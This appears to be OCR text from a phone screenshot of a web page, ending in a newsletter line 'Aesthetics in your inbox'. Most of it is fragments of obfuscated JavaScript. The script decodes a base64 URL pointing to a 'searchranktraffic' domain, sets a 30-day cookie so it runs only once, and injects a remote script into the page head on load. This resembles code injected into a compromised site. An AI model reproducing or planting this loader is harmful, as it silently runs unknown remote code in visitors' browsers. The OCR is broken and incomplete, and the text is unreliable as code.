
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Aesthetics
in your inbox